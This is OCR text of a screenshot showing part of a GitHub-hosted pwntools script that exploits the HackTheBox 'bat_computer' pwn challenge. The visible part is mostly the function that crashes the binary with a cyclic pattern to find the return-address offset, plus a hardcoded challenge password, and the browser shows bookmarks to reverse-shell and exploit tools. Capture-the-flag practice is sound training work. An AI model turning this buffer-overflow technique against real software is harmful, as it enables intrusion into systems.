 Applications Places System
CTF/batcomputer.py at main · Crypto-Cat/CTF — Mozilla Firefox
CTF/batcomputer.py at m
https://github.com/Crypto-Cat/CTF/blob/main/HackTheBox/pwn/bat_computer/batcomputer.py 150% 6
Google HackTheBox TryHackMe GitHub YouTube 1nf053c Temp CyberChef LibC-DB RequestBin ngrok revshells HackTricks DVWA Other Bookmarks
8 elif args.REMOTE: # ('server', 'port')
9 return remote(sys.argv[1], sys.argv[2], *a, **kw)
10 else: # Run locally
11 return process([exe] + argv, *a, **kw)
12
13
14 def find_ip(payload):
15 p = process(exe)
16 p.sendlineafter('>', '2') # Chase joker
17 p.sendlineafter('Enter the password:', 'b4tp@$$w0rd!') # Enter password
18 p.sendlineafter('Enter the navigation commands:', payload) # Cyclic pattern
19 p.sendlineafter('>', '420') # Enter invalid option to trigger return
20 # Wait for the process to crash
21 p.wait()
22 # Print out the address of EIP/RIP at the time of crashing
23 # ip_offset = cyclic_find(p.corefile.pc) # x86
24 ip_offset = cyclic_find(p.corefile.read(p.corefile.sp, 4)) # x64
25 info('located EIP/RIP offset at {a}'.format(a=ip_offset))
26 return ip_offset
27
28
29 # Specify your GDB script here for debugging
30 gdbscript = '''
31 init-pwndbg
32 breakrva 0x0000131f
33 continue
34 '''.format(**locals())
35
36 # Set up pwntools for the correct architecture
37 exe = './batcomputer'
Menu whoami - Parrot Termi... CTF/batcomputer.py at ... [exploit_msfvenom.py -... [Ghidra: server] [CodeBrowser: server:/...